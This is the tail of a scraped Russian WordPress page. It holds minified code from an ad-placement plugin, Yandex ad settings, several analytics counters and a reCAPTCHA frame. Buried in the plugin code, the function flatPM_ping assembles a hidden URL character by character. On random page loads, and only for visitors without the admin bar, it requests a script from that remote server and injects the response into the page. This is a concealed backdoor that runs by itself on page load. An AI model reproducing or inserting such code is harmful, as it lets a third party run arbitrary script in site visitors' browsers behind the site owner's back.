0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"4522","html":[{"fst":"<!-- Yandex.RTB R-A-248902-19 -->\n<div id=\"yandex_rtb_R-A-248902-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-248902-19',\n    blockId: 'R-A-248902-19'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".flat_pm_start~p","search_all":"false"}},"chapter_limit":"1000","ID":"4523","html":[{"fst":"<!-- Yandex.RTB R-A-248902-11 -->\n<div id=\"yandex_rtb_R-A-248902-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-248902-11',\n    blockId: 'R-A-248902-11'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"5919","html":[{"fst":"<!-- Yandex.RTB R-A-248902-18 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-248902-18'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"5920","html":[{"fst":"<!-- Yandex.RTB R-A-248902-17 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-248902-17'\n  })\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"6172","html":[{"fst":"<!-- Yandex.RTB R-A-248902-20 -->\n<div id=\"yandex_rtb_R-A-248902-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderFeed({\n    renderTo: 'yandex_rtb_R-A-248902-20',\n    blockId: 'R-A-248902-20'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"4522","html":[{"fst":"<!-- Yandex.RTB R-A-248902-19 -->\n<div id=\"yandex_rtb_R-A-248902-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-248902-19',\n    blockId: 'R-A-248902-19'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".flat_pm_start~p","search_all":"false"}},"chapter_limit":"1000","ID":"4523","html":[{"fst":"<!-- Yandex.RTB R-A-248902-11 -->\n<div id=\"yandex_rtb_R-A-248902-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-248902-11',\n    blockId: 'R-A-248902-11'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"5919","html":[{"fst":"<!-- Yandex.RTB R-A-248902-18 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-248902-18'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"5920","html":[{"fst":"<!-- Yandex.RTB R-A-248902-17 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-248902-17'\n  })\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"6172","html":[{"fst":"<!-- Yandex.RTB R-A-248902-20 -->\n<div id=\"yandex_rtb_R-A-248902-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderFeed({\n    renderTo: 'yandex_rtb_R-A-248902-20',\n    blockId: 'R-A-248902-20'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(39911760, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/39911760" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = location.protocol + '//vk.com/rtrg?r=gVSGNzTexmrhWXgx5FeitxUDSFt1IOrs2djIHoNiGUtpF2P74BXaIvyJb9oPc9m8fpIuTUWubqx0Hs66umgT8nMQQXc1SUW5zk0XC*8DNrXmwCVETNY9XA9NWImoAYt/buGAlc60OdgcTjdix0DqOCpHZg/N9u4Q/VI*xFOQ5l4-&pixel_id=1000024261';</script>


<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2819214", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2819214;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->


<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.10;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->



<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-84920788-1', 'auto');
  ga('send', 'pageview');
</script>

</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769472278 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cG381oJaGc-3aMM019UWqQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769479217640');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>